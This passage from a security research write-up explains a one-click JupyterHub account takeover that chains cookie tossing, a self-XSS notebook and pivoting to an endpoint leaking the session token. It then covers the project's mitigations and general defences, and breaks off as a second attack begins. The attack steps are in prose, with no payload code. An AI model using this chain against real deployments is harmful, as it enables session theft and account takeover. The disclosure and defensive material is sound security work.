
Although JupyterHub doesn't store secrets in non-HTTP-only cookies or Web storage, we still have the option of pivoting to another endpoint. Specifically, the endpoint /user/ <username>/lab/workspaces was found to consistently include the user's session token in its HTTP response. It then serves as our pivoting gadget to achieve account takeover.
Combining the pieces
As described in the theory part, the one-click account takeover goes as follow:
Set-up: The attacker creates a Jupyter notebook with malicious JavaScript code. Once saved, the notebook is accessible only by the attacker at a URL such as 'https://jupyterhub.company.com/user/<attacker-username>/lab/workspaces/auto-X/tree/self-xss.ipynb'. This URL serves as the self-XSS trigger endpoint.
The attack:
- The victim is tricked into visiting the attacker's malicious subdomain (the only required user interaction, hence the "one click").
- The attacker performs cookie tossing by injecting their Jupyter session token for the parent domain and the specific path where the malicious notebook is stored (/user/ <attacker-username>/lab/workspaces/auto-X/tree/self-xss.ipynb).
- The victim is automatically redirected to the self-XSS trigger endpoint (the notebook) while being authenticated as the attacker, triggering the malicious JavaScript code.
- The payload exfiltrates the victim's JupyterHub session token by requesting the relevant endpoint and retrieving its HTTP response.
This process is illustrated in the diagram below:
Fixing the attack: from specific to general solutions
Given the presented exploitation chain, this attack could be mitigated by addressing at least one of its three components: fixing cookie tossing, the self-XSS vulnerability, or preventing data exfiltration/pivoting.
Project Jupyter's efforts focused on mitigating cookie tossing and pivoting to other endpoints. This focus is due to self-XSS not being a bug but a feature of notebooks (for real, this time :D), and JupyterHub not storing any sensitive data in non-HTTP-only cookies or web storage.
Mitigating Cookie Tossing in JupyterHub
Due to JupyterHub being a self-deployed open-source project, cookie tossing depends on the deployers, not on JupyterHub itself. Referring to the "Fixing cookie tossing" section, the appropriate solution for JupyterHub was to implement the "__Host- " cookie prefix, which they did. However, to avoid breaking changes, this prefix is not enforced by default and was introduced as a config file setting (cookie_host_prefix_enabled) that deployers can choose to enable or not.
Mitigating Pivoting in JupyterHub
JupyterHub started to address that issue via the below measures:
-
Recommending Domain Isolation: Strongly recommending a shift from one-domain-multiple-users to one-domain-one-user deployments. This change drastically mitigates pivoting by eliminating the same-origin capabilities that Self-XSS exploits.
-
CSRF Token Validation: Implementing an additional CSRF token validation on GET endpoints for requests initiated by XHR or fetch APIs. This involves checking the Sec-Fetch-Mode HTTP request header. Since the Self-XSS endpoint can't obtain the correct CSRF token for other endpoints, this validation prevents XHR and fetch requests from accessing those endpoints.
Note: The Sec-Fetch-Mode header, automatically set by browsers, indicates how the HTTP request was initiated. The mentioned CSRF validation applies to GET, HEAD, or OPTIONS requests with Sec-Fetch-Mode values different from 'navigate', 'websocket', or 'no-cors', so only affecting XHR and fetch requests whose mode values are 'cors' or 'same-origin'.
-
Content Security Policy (CSP): Enforcing the CSP directive frame-ancestor: 'none' to block pages from being opened in iframes. This prevents pivoting via iframes, considering that their Fetch-Mode value is navigate (thus not affected by the mitigation of 2.) and that JavaScript can read the DOM of same-origin iframes.
Both of these defenses restrict malicious payloads from pivoting via XMLHttpRequest, fetch, and iframes. However, another vector, window popups (window.open(URL)), was initially overlooked. Like iframes, window popups have the Sec-Fetch-Mode value 'navigate ' and can have their DOM read by same-origin JavaScript. Moreover, they are not affected by the frame-ancestor: 'none' CSP directive.
After hearing about that vector, Project Jupyter added the suggestion to enforce the CSP directive sandbox allow-same-origin allow-scripts on the Self-XSS-trigger endpoint (the notebook). This would effectively block popups, as the sandbox directive disables popups by default unless the policy relaxation allow-popups is specified. Similarly as what was done for the "__Host-" prefix, this CSP directive wasn't enforced by default to avoid disrupting legitimate features that rely on window popups.
It can be noticed that the pain point with CSP here is that it enforces a general restriction at the source level, while a fine-grained restriction at the target-level - allowing to selectively pick the endpoints on which the restriction should apply without affecting the other legitimate features - would be more appropriate. A target-level restriction like the Cross-Origin-Opener-Policy (COOP) response header, but also able to restrict same-origin interactions, would be ideal.
Finally, after raising concerns about window-popup risks, further exploration revealed some new potential attack vectors:

- Registration of a Malicious Service-Worker
- Websocket Hijacking
These attacks were discussed in a GitHub comment of the JupyterHub report (see appendix [1]).
Project Jupyter addressed the WebSocket hijacking risk by adding an optional configuration setting, allow_websocket_cookie_auth , requiring WebSocket initiation requests to include a session token. This prevents the Self-XSS payload from maliciously initiating this protocol.
For more details, visit JupyterHub Web Security documentation.
General Approach to Fix the Attack
While we discussed JupyterHub's specific approach to mitigating the attack, let's now generalize these solutions. It's important to remember that the best mitigation techniques will depend on the application's unique threat model and specifications. Effective solutions are rarely non-disruptive in all situations. Here are some general mitigation strategies:
1. Fixing Cookie Tossing
Refer to the previous section Fixing Cookie Tossing.
2. Fixing Self-XSS
Assuming that the self-XSS isn't by design, fixing it typically involves the following measures:
- HTML Encoding: Encode dangerous characters from user input, such as ', ", <, and >.
- Blocking HTML Event Handlers: Block all user-injected HTML event handlers (of the following form: on[a-z]+). If some are necessary, whitelist them specifically rather than blacklisting only the dangerous ones.
- Input Validation: Ensure all user inputs processed by dangerous JavaScript sinks have the desired benign form. Alternatively, avoid using dangerous sinks in the first place.
- URL Validation: Validate that all user-provided URLs start with 'https' or 'http' to prevent dangerous URL schemas like javascript: or data:.
- Restricting File Uploads: Prevent arbitrary file uploads, such as SVG or HTML files. If uploads are necessary, ensure they are delivered to browsers as attachments.
3. Preventing the Abuse of Same-Origin JavaScript
Same-origin JavaScript can be abused in two primary ways: reading and exfiltrating non-HTTP-only cookies/Web storage data, and pivoting to other endpoints where the victim is authenticated as themselves. Here are strategies to address these issues:
I. Protecting Sensitive Client-Side Data:
- Store all sensitive client-side data exclusively under HTTP-only cookies to prevent them from being read or exfiltrated by JavaScript.
II. Preventing Pivoting:
Preventing pivoting is more complex and can be achieved by one or a combination of the following measures:
-
Enforcing Strict CSP Directives**:** Use the most restrictive CSP directive, sandbox , though it's definitely not viable for all endpoints without relaxations like allow-scripts or allow-same-origin. Apply relaxations based on the likelihood of arbitrary JavaScript code execution on the endpoint.
- For endpoints where JavaScript code execution is by design, use allow-scripts , but avoid additional relaxations unless necessary.
-
Protecting Endpoints Containing Sensitive Information**:**
- Sec-Fetch-Mode Validation: Validate the Sec-Fetch-Mode HTTP request header and deny requests with values of 'cors' or 'same-origin' to prevent XHR and fetch requests from accessing sensitive endpoints.
- CSP Directive frame-ancestor : Add the CSP directive frame-ancestor: 'none' to prevent endpoints from being opened in iframes.
- CSP Directive sandbox: Add the CSP directive sandbox allow-scripts allow-same-origin and avoid including allow-popups. This prevents the endpoint from opening window popups.
-
Protecting Dangerous State-Changing Actions by Limiting Access to CSRF Tokens**:**
- Path-Specific CSRF Tokens**:** Store (but do not send) CSRF tokens as cookies that apply only to specific paths, ensuring the self-XSS endpoint cannot retrieve them. JupyterHub isolates /hub/ endpoints from /user/ endpoints this way.
- Session-Based CSRF Tokens: Generate a CSRF token at the session's start, require it for each endpoint, and include it in every HTTP response. As long as malicious JavaScript cannot initiate a fresh victim session, it cannot retrieve a new CSRF token.
- Hidden (and inaccessible) CSRF Tokens in Forms**:** Include a CSRF token as a hidden field in all POST-request HTML forms while preventing the malicious payload from following a request -> response-read -> CSRF-token-exfiltration schema by implementing the three steps from the second measure (Protecting Endpoints Containing Sensitive Information).
Pivoting (and Step 3 Overall) Isn't the Hardest Part
While finding a good pivoting strategy may require creativity, it's important to note that if the application doesn't specifically protect against such techniques, there is usually a way to impact the user somehow. Ideally, this results in account takeover. Therefore, the main focus should be on finding a cookie tossing gadget and a self-XSS. Pivoting, or exfiltrating cookies and web storage, should be a secondary concern.
Attack II: Multi-Step Process Hijacking
What's a Multi-Step Process?
A multi-step process is an action that involves a sequence of HTTP requests and responses.
